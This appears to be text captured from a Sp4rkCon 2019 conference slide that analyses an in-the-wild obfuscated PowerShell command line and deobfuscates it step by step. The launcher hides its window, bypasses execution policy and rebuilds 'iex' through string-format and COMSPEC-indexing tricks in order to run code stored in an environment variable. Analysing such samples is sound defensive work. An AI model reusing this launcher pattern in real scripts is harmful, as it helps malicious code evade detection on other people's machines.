 Sp4rkCon 2019
$itwExampleArr[2].CommandLine
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe iex $env:gkwa
PoWERShell -NOPRoFI -w 1 -EXEcuTiOnP BYPass -nOniNterAcTi sV s3zxl5 ( [typE](
\"{1}{0}{2}\" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va )::(
\"{1}{0}{3}{4}{2}\"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
\"{2}{1}{0}\" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
1. iex
1. . 'iex'
2. $env:gkwa
1. Set-Variable s3zxl5 [enViRONmeNt]
2. [Environment]::GetEnvironmentVariable(
'gkwa',Process)